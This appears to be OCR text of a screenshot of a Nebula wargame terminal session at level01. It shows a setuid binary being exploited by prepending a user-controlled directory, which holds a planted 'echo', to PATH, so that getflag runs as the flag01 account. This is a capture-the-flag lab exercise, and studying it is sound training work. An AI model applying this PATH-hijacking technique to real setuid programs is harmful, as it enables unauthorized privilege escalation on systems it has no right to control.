 Nebula - VMware Workstation
File Edit View VM Tabs Help
drwxr-xr-x 1 root   root     80 2012-08-27 07:18 ..
-rw-r--r-- 1 flag01 flag01   220 2011-05-18 02:54 .bash_logout
-rw-r--r-- 1 flag01 flag01  3353 2011-05-18 02:54 .bashrc
-rwsr-x--- 1 flag01 level01 7322 2011-11-20 21:22 flag01
-rw-r--r-- 1 flag01 flag01   675 2011-05-18 02:54 .profile
level01@nebula:/home/flag01$ cd ..
level01@nebula:/home$ cd level01
level01@nebula:~$ ls
echo  level01  level01.c
level01@nebula:~$ cd ..
level01@nebula:/home$ ./flag01/flag01
and now what?
level01@nebula:/home$ cd flag01
level01@nebula:/home/flag01$ ./flag01
and now what?
level01@nebula:/home/flag01$ cd ..
level01@nebula:/home$ cd ..
level01@nebula:/$ export PATH=/home/level01:$PATH
level01@nebula:/$ echo $PATH
/home/level01:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/
games
level01@nebula:/$ ./home/flag01/flag01
uid=998(flag01) gid=1002(level01) groups=998(flag01),1002(level01)
You have successfully executed getflag on a target account
level01@nebula:/$ _